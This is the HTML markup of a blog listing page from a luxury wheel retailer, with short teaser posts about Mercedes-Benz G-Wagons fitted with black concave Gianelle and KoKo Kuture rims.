		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-26T09:49:01-08:00" itemprop="datePublished" content="2016-01-26T09:49:01-08:00">January 26, 2016</time>
		<meta itemprop="dateModified" content="2016-01-26T09:49:01-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-10/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagen is a large luxury SUV sitting on Gianelle wheels called Yerevan featuring an all black finish. These concave rims are available in black with ball cut details, all black, ma&hellip;</p>
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-10/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-26T09:49:01-08:00" itemprop="datePublished" content="2016-01-26T09:49:01-08:00">January 26, 2016</time>
		<meta itemprop="dateModified" content="2016-01-26T09:49:01-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-10/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7305 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-black tag-concave tag-g-class tag-g-wagon tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-massa-7 tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/big-rims-for-mercedes-benz-4/" title="Big Rims for Mercedes-Benz">Big Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-20T09:38:30-08:00" itemprop="datePublished" content="2016-01-20T09:38:30-08:00">January 20, 2016</time>
		<meta itemprop="dateModified" content="2016-01-20T09:38:30-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagon is a full size luxury SUV sitting on KoKo Kuture wheels called Massa-7 featuring an all black finish. These big rims are available in silver and black with a machined face a&hellip;</p>
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-20T09:38:30-08:00" itemprop="datePublished" content="2016-01-20T09:38:30-08:00">January 20, 2016</time>
		<meta itemprop="dateModified" content="2016-01-20T09:38:30-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7274 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-black tag-concave tag-g-class tag-g-wagon tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-santoneo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/black-wheels-for-mercedes-benz-8/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/black-wheels-for-mercedes-benz-8/" title="Black Wheels for Mercedes-Benz">Black Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-13T09:21:57-08:00" itemprop="datePublished" content="2016-01-13T09:21:57-08:00">January 13, 2016</time>
		<meta itemprop="dateModified" content="2016-01-13T09:21:57-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-wheels-for-mercedes-benz-8/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagon is a luxury full size SUV showcasing Gianelle rims called Santoneo featuring a black finish with ball cut details. These concave wheels are available in black with ball cut &hellip;</p>
				<a href="https://giovannawheels.com/black-wheels-for-mercedes-benz-8/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-13T09:21:57-08:00" itemprop="datePublished" content="2016-01-13T09:21:57-08:00">January 13, 2016</time>
		<meta itemprop="dateModified" content="2016-01-13T09:21:57-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-wheels-for-mercedes-benz-8/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7250 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-concave tag-g-class tag-g-wagon tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-santoneo tag-staggered tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/staggered-wheels-for-mercedes-benz-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/staggered-wheels-for-mercedes-benz-4/" title="Staggered Wheels for Mercedes-Benz">Staggered Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-06T09:40:08-08:00" itemprop="datePublished" content="2016-01-06T09:40:08-08:00">January 6, 2016</time>
		<meta itemprop="dateModified" content="2016-01-06T09:40:08-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/staggered-wheels-for-mercedes-benz-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagon is a luxury full size SUV showcasing Gianelle rims called Santoneo featuring a black finish with ball cut details. These staggered wheels are available in black with ball cu&hellip;</p>
				<a href="https://giovannawheels.com/staggered-wheels-for-mercedes-benz-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-06T09:40:08-08:00" itemprop="datePublished" content="2016-01-06T09:40:08-08:00">January 6, 2016</time>
		<meta itemprop="dateModified" content="2016-01-06T09:40:08-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/staggered-wheels-for-mercedes-benz-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7226 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-concave tag-g-class tag-g-wagon tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-mercedes tag-rims tag-sardinia tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-wheels-for-mercedes-benz-15/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-wheels-for-mercedes-benz-15/" title="Concave Wheels for Mercedes-Benz">Concave Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-12-28T09:35:41-08:00" itemprop="datePublished" content="2015-12-28T09:35:41-08:00">December 28, 2015</time>
		<meta itemprop="dateModified" content="2015-12-28T09:35:41-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-wheels-for-mercedes-benz-15/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagon is a luxury full size SUV showcasing KoKo Kuture rims called Sardinia featuring a black finish with ball cut details. These concave wheels are available in black and silver &hellip;</p>
				<a href="https://giovannawheels.com/concave-wheels-for-mercedes-benz-15/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-12-28T09:35:41-08:00" itemprop="datePublished" content="2015-12-28T09:35:41-08:00">December 28, 2015</time>
		<meta itemprop="dateModified" content="2015-12-28T09:35:41-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-wheels-for-mercedes-benz-15/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-7157 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-concave tag-g-class tag-g-wagon tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-santoneo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-9/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-9/" title="Concave Rims for Mercedes-Benz">Concave Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-10-29T09:14:13-07:00" itemprop="datePublished" content="2015-10-29T09:14:13-07:00">October 29, 2015</time>
		<meta itemprop="dateModified" content="2015-10-29T09:14:13-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-9/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagon is a luxury full size SUV showcasing Gianelle wheels called Santoneo featuring a black finish with ball cut details. These concave rims are available in black with ball cut &hellip;</p>
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-9/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-10-29T09:14:13-07:00" itemprop="datePublished" content="2015-10-29T09:14:13-07:00">October 29, 2015</time>
		<meta itemprop="dateModified" content="2015-10-29T09:14:13-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-9/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6229 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-black tag-bologna tag-concave tag-g-class tag-g-wagen tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/big-rims-for-mercedes-benz-3/" title="Big Rims for Mercedes-Benz">Big Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-02-20T09:11:35-08:00" itemprop="datePublished" content="2015-02-20T09:11:35-08:00">February 20, 2015</time>
		<meta itemprop="dateModified" content="2015-02-20T09:11:35-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagen is a full size luxury SUV sitting on Gianelle wheels called Bologna featuring an all black finish. These big rims are available in black, black &amp; silver with machined fa&hellip;</p>
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-02-20T09:11:35-08:00" itemprop="datePublished" content="2015-02-20T09:11:35-08:00">February 20, 2015</time>
		<meta itemprop="dateModified" content="2015-02-20T09:11:35-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
